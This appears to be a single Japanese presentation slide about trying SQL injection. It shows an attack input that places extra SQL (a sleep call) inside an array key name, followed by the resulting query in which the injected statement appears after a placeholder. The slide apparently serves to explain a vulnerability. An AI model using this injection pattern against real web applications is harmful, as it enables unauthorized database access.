 SQLインジェクションを試す
75
SELECT * FROM users WHERE name = 'user2' ;SELECT sleep(10) -- , '
user2' AND status = 1
キー名に追加のSQL文を書く
実際に呼び出されるSQL文
name[2 ;SELECT sleep(10) -- ]=&name[2]=user2
SELECT * FROM {users} WHERE name = :name_2 ;SELECT sleep(10) -- ,
:name_2 AND status = 1
プレースホルダの後ろに追加のSQL文が現れる
 